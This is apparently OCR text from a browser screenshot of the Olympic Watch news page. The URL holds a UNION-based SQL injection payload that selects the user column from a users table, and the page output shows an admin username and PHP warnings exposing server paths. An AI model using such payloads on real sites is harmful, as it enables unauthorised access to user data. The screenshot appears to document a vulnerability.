 OLYMPIC WATCH: News - Mozilla Firefox
File Edit View History Bookmarks Tools Help
id=-124' union select 1,2,3,user,5,6,7,8,9,10 from users where '1'='1
G Google
OLYMPIC WATCH
Cesky English
About
Documents
Issues
Events
Interact
Links
Warning: getimagesize(): Unable to access ./img/img_php/1_obrazek1.8 in /domains3
/olympicwatch-org/ftp/www_root/news.php on line 67
Warning: getimagesize(./img/img_php/1_obrazek1.8): failed to open stream: No such file or
directory in /domains3/olympicwatch-org/ftp/www_root/news.php on line 67
05.00.2000
olympicwatch-admin
6
7
9
Webdesign and webhosting: NETservis, s.r.o. - prezentace, www stránky, design, flash, internet
Done